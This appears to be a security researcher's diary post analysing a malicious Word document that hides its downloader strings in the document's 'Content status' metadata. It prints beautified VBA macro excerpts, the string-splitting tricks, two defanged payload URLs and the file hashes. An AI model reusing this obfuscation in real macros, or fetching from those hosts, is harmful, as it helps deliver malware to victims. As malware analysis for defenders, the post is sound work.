Microsoft Office VBA Macro Obfuscation via Metadata
Often, malicious macros make use of the same functions to infect the victim's computer. If a macro contains these strings, it can be flagged as malicious or, at least, considered as suspicious. Some examples of suspicious functions are:
- Microsoft.XMLHTTP (used to fetch web data)
- WScript.Shell (used to execute other scripts or commands)
Yesterday, I found a cool Microsoft Office document which uses its metadata to obfuscate the malicious macro. Also known as document properties, metadata are details about a file that describe or identify it. We can find details such as title, author name, subject, and keywords. The document was properly formatted with a nice welcome page and asked the users to enable macros:
But, when you look at the metadata, you see immediately that something is suspicious. Let’s use Viper to extract the details:
+---------------------+---------------------------------------------------------------------------------------------------------------------+ | Name | Value | +---------------------+---------------------------------------------------------------------------------------------------------------------+ | codepage_doc | 1251 | | category | None | | presentation_target | None | | bytes | 148480 | | lines | 2 | | paragraphs | 1 | | slides | None | | notes | None | | hidden_slides | None | | mm_clips | None | | scale_crop | False | | heading_pairs | None | | titles_of_parts | None | | manager | None | | company | | | links_dirty | False | | chars_with_spaces | 282 | | unused | None | | shared_doc | False | | link_base | None | | hlinks | None | | hlinks_changed | False | | version | 1048576 | | dig_sig | None | | content_type | None | | content_status | Microsoft.XMLHTTPHCTAMAdodb.streaMHCTAMshell.ApplicationHCTAMWscript.shellHCTAMProcessHCTAMGeTHCTAMTeMPH <redacted> | | language | None | | doc_version | None | +---------------------+---------------------------------------------------------------------------------------------------------------------+
The ‘content_status’ contains a long string that is used in the macro. In the VBA code, there is a reference to BuiltInDocumentProperties(), used to extract metadata. Here is the corresponding function (code has been beautified):
Public Function statRom1() As String
// Read the content of ‘content_status'
tt = ThisDocument.BuiltInDocumentProperties("Content status").Value
// Split the script by removing ‘HCTAM'
SubMenu = Split(tt, "HCTAM”)
// Here is the array of suspicious strings:
// 0: Microsoft.XMLHTTP
// 1: Adodb.streaM,
// 2: shell.Application
// 3: Wscript.shell
// 4: Process
// 5: GeT
// 6: TeMP
// 7: Type
// 8: open
// 9: write
// 10: responseBody
// 11: savetofile,
// 12: \bososo.exe
VertikName = SubMenu(3 * Quubo)
// Quubo == 0 -> VertikName == ‘Microsoft.XMLHTTP’ and call Vertik
Vertik
SuD = ""
End Function
Here is the Vertik() function. All SubMenu(x) can be replaced based on the array created above (SubMeny(2) => ‘shell.Application’, SubMenu(3) => ‘Wscript.shell’ , etc)
Public Sub Vertik() Set CofeeShop = CreateObject(VertikName) // CreateObject(Microsoft.XMLHTTP) smbi = RDM.Label1.Caption SubMenuE = SubMenu(2) Set Puppit_avatar = CreateObject(SubMenu(3)) AnimTransferMap "Caption", False Set Puppit_VEAM = Puppit_avatar.Environment(SubMenu(4)) Stocke = 24 / 4 Puppit_FLAME = Puppit_VEAM(SubMenu(6)) MakeFarplane "G", "I", "MS" End Sub
Later, the same technique is used to extract the URL where is stored the payload to download:
Shtefin = Replace("neosophyVUDIorg/nyRhdkwSDRUDNatakanVUDIcRIMBL/nyRhdkwSD", "RIMBL", "om”)
// Returns: neosophyVUDIorg/nyRhdkwSDRUDNatakanVUDIcom/nyRhdkwSD
Shtefin = Replace(Shtefin, "VUDI", ".”)
// Returns: neosophy.org/nyRhdkwSDRUDNatakan.com/nyRhdkwSD
AttMiner = Split(Join(Array(Shtefin, ""), ""), RDM.VLCPKD.Caption)
‘RDM.VLCPKD.Caption’ contains ‘RUDN’ and the array with two malicious URL’s is created:
- hXXp://neosophy[.]org/nyRhdkwSD
- hXXp://atakan[.]com/nyRhdkwSD
‘RDM’ is the name of the document, set in the beginning of the macro:
Attribute VB_Name = “RDM"
And the document contains a form with an object called ‘VLCPKD’:

As you see, the form also contains other pieces of function names ('Writ' + 'eToFile') or interesting strings ('http://').
Finally, the document had a classic behaviour: A PE file is downloaded and executed.
The Office document hash is cafe939110ed204dfcfd312e21aade2148dcf17ce1d5a6226e1c30c4edcaf4af[1]
The PE file hash is d27ea2a862848c82b7726584c6e66e41cb4988e3e92a42391d85d24fbe4e3d9c[2]
[1] https://www.virustotal.com/#/file/cafe939110ed204dfcfd312e21aade2148dcf17ce1d5a6226e1c30c4edcaf4af/detection
[2] https://www.virustotal.com/#/file/d27ea2a862848c82b7726584c6e66e41cb4988e3e92a42391d85d24fbe4e3d9c/details
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key

Comments